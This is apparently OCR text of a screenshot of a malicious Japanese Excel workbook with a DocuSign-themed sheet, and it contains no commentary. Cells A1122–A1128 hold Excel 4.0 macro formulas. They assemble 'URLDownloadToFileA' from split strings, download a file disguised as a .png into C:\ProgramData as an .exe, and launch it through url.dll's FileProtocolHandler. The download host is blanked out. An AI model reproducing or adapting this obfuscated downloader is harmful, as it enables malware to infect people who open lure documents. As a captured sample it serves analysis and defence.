 5591989391.xls [互換モード] - Excel サインイン
ファイル ホーム 挿入 ページ レイアウト 数式 データ 校閲 表示 開発 ヘルプ 操作アシスト 共有
貼り付け
MS Pゴシック 11
B I U A A
A
ab c
標準
% ,
条件付き書式
テーブルとして書式設定
セルのスタイル
挿入
削除
書式
クリップボード フォント 配置 数値 スタイル セル 編集
セキュリティの警告 マクロが無効にされました。 コンテンツの有効化
A1121 fx
A
1114
1115
1116
1117
1118
1119
1120
1121
1122 =REGISTER(A1132&A1139,A1133&A1137&A1138,"JJCCJJ","Dtruh",,1,9)
1123 =Dtruh(0,A1131,"C:¥Programdata¥Golas"&A1129&A1130,0,0)
1124 =REGISTER("URL",A1140&A1141,"JJCCCCJ","Trolase",,1,9)
1125 =Trolase(0,A1142&A1143,"C:¥Programdata¥Golas"&A1129&A1130,"",0,0)
1126
1127
1128 =HALT()
1129 .
1130 exe
1131 http:// /8888888.png
1132 uR
1133 URLDo
1134
1135
1136
1137 wnloa
1138 dToFileA
1139 lMon
1140 FileProto
1141 colHandler
1142 exp
1143 lorer
1144
1145
1146
1147
DocuSign® Лист11
準備完了 100%